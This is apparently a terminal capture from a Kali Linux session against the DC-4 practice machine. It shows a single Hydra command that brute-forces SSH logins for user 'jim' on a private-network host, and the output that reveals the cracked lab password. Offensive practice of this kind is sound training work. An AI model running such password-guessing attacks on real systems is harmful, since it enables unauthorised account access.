 ┌──(kali㉿kali)-[~/桌面/DC-4]
└─$ sudo hydra -l jim -P pwd 192.168.174.142 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-12 08:14:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.174.142:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 109 to do in 00:01h, 13 active
[STATUS] 105.50 tries/min, 211 tries in 00:02h, 44 to do in 00:01h, 13 active
[22][ssh] host: 192.168.174.142   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-12 08:16:50